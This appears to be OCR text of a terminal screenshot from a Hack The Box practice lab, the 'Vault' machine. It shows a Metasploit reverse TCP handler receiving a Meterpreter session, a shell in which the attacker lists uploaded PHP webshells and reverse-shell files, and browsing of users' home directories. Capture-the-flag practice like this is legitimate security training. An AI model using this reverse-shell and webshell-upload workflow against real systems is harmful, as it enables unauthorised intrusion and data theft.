 File Edit View Bookmarks Settings Help
[*] Started reverse TCP handler on 10.10.13.97:1234
[*] Sending stage (38247 bytes) to 10.10.10.109
[*] Meterpreter session 1 opened (10.10.13.97:1234 -> 10.10.10.109:36494) at 2019-04-14 21:57:36 +0200
meterpreter > sysinfo
Computer    : ubuntu
OS          : Linux ubuntu 4.13.0-45-generic #50~16.04.1-Ubuntu SMP Wed May 30 11:18:27 UTC 2018 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 5356 created.
Channel 0 created.
cd Desktop
/bin/sh: 1: cd: can't cd to Desktop
ls -la
total 68
drwxrwxrwx 2 root     root      4096 Apr 14 12:55 .
drwxrwxr-x 3 root     root      4096 Jul  1  2018 ..
-rw-r--r-- 1 www-data www-data 30654 Apr 14 07:11 rev_shell.php5
-rw-r--r-- 1 www-data www-data    51 Apr 14 06:57 run.gif
-rw-r--r-- 1 www-data www-data    51 Apr 14 07:04 run.gif.php5
-rw-r--r-- 1 www-data www-data    98 Apr 14 12:52 run.php5
-rw-r--r-- 1 www-data www-data  1114 Apr 14 10:11 shel.php5
-rw-r--r-- 1 www-data www-data  1112 Apr 14 12:55 shell.php5
-rw-r--r-- 1 www-data www-data    19 Apr 14 07:02 test.gif
-rw-r--r-- 1 www-data www-data    19 Apr 14 07:04 test.php5
cd ..
ls
changelogo.php
design.html
uploads
cd ..
ls
admin.php
design
login.php
serversettings
sparklays-local-admin-interface-0001.php
cd ..
ls
index.php
sparklays
cd ..
ls
html
cd /root/
/bin/sh: 11: cd: can't cd to /root/
cd /home
ls
alex
dave
cd dave
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
examples.desktop
cd Desktop
SSwCV : bash tools : bash Hack the Box : openvpn Vault-10.10.10.109 : ruby